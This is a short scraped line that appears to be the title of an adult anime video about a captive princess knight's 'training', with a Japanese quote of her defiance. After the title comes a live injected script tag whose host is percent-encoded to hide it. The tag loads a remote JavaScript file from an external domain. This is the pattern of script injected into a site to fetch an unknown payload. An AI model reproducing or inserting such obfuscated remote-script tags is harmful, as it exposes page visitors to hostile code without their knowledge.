 [Hills] 姫騎士オリヴィア 調教02 「無礼者っ。おまえのことなど愛していないわ！どんな辱めにも耐えてみせるぞっ！」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>